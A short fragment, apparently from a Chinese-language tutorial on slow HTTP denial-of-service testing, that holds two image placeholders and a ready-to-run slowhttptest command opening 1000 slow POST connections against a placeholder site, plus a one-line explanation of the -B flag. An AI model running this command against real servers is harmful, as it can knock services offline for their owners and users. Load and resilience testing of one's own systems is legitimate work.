 slowhttptest -c 1000 -B -i 110 -r 100 -s 8192 -t GET -u http://xxx.com -x 10 -p 3 -g -o Attack_status.html-B 参说明启用Slow Http Post模式发送未完成的HTTP消息体。